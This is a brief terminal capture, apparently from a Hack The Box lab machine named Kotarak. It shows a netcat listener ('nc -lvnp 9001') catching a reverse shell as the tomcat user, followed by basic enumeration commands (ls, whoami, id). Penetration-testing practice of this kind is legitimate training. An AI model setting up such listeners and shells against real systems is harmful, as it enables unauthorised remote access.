 ┌─[us-vip-13]─[10.10.14.21]─[dix@parrot]─[~/htb/kotarak]
nc -lvnp 9001
tomcat@kotarak-dmz:/$ ls
backups dev lib libx32 mnt root snap tmp vmlinuz
bin etc lib32 lost+found opt run srv usr
boot home lib64 media proc sbin sys var
tomcat@kotarak-dmz:/$ whoami
tomcat
tomcat@kotarak-dmz:/$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
tomcat@kotarak-dmz:/$